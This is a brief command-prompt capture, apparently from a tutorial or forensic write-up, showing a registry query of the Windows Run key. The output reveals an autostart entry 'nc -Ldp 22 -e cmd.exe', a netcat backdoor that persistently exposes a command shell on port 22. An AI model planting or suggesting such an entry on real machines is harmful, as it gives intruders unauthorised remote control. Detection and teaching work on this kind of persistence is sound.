 C:\Users\alex>reg query HKLM\software\microsoft\windows\currentversion\run /v nc
HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run
nc REG_SZ nc -Ldp 22 -e cmd.exe